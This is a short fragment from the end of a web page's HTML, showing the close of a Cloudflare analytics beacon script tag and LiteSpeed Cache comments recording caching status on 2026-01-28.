data-cf-beacon='{"version":"2024.11.0","token":"329fefb573e44ebb8157980de4abbfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 21:33:35 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 21:33:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->